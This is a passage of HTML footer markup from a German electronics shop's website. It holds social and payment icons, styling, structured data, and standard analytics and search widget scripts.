          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768786030\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1768786030/_cache/merged/d57fa02a98b45a6b2f92573ffe495a7f.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/objektive.html#category","url":"https://www.toneart-shop.de/objektive.html","name":"Objektive","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
